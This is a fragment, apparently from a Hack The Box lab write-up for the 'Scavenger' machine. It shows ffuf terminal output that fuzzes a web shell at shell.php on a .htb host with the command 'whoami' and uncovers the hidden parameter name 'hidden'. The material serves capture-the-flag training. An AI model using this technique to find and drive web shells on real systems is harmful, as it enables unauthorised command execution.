 :: Method : GET
:: URL : http://sec03.rentahacker.htb/shell.php?FUZZ=whoami
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response size: 0
hidden [Status: 200, Size: 8, Words: 1]
:: Progress: [2588/2588] :: 369 req/sec :: Duration: [0:00:07] :: Errors: 0 ::
┌─[user@parrot]─[~/Documents/htb/scavenger]
└──╼ $